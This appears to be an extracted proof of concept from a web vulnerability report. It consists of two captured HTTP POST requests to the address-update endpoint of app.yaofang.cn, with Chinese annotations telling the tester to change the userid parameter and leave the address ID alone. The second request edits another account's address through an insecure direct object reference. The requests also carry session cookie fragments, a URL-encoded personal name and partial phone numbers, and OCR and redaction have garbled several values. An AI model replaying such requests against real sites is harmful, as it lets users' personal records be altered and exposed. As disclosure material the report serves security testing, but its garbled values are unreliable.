 Raw Params Headers Hex
POST /address/updateMyAddress HTTP/1.1
Cookie: PHPSESSID=9 1fsrjk0
Accept-Encoding: gzip, deflate
Content-Length: 255
Content-Type: application/x-www-form-urlencoded
Host: app.yaofang.cn
Connection: Keep-Alive
①
userid=2 354&consignee=%E5%BC%A0%E4%BD%B3%E5%80%A9&province=40001&city=-1&district=-1&address=%E5
A7%E8%A1%97186%E5%8F%B7&mobile=1860 &email=&zipcode=&is_address=0&address_id=978573
1处改为2处
Raw Params Headers Hex
POST /address/updateMyAddress HTTP/1.1
Cookie: PHPSESSID=9 t0b31fsrjk0
Accept-Encoding: gzip, deflate
地址id不要修改
Content-Length: 255
Content-Type: application/x-www-form-urlencoded
Host: app.yaofang.cn
Connection: Keep-Alive
②
userid=2 334&consignee=%E5%BC%A0%E4%BD%B3%E5%80%A9&province=40001&city=-1&district=-1&address=%E5
A7%E8%A1%97186%E5%8F%B7&mobile=1 2571&email=&zipcode=&is_address=0&address_id=978573